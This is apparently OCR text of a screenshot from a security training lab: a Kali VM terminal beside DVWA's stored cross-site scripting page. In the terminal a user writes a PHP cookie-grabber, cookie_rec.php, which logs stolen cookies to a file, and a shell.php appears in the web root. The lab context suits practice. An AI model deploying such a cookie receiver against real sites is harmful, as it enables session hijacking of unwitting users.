 Kali-20200802 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜...
我的计算机
Ubuntu 64 位
Ubuntu 64 位-2
Kali-20200802
OWASP_Broken_Web
Windows 7 x64
共享的虚拟机
Kali-20200802
OWASP_Broken_Web_Apps_VM...
Windows 7 x64
Applications Places Terminal Tue 21:45 1
root@kali: /var/www/html
File Edit View Search Terminal Help
root@kali:~# service start apache2
start: unrecognized service
192.168.50.129/dvwa/vulnerabilities/xss_s/
root@kali:~# systemctl start apache2
root@kali:~# vim /var/www/html/cookie_rec.php
Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali:~# chown -R www-data.www-data /var/www/
root@kali:~# cat /var/www/html/cookie_rec.php
<?php
$cookie = $_GET['cookie'];
$log = fopen("cookie.txt","a");
fwrite($log,$cookie . "\n");
fclose($log);
?>
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# ls
1.txt cookie_rec.php index.html index.nginx-debian.html shell.php
root@kali:/var/www/html#
DVWA
Home
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: 111
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。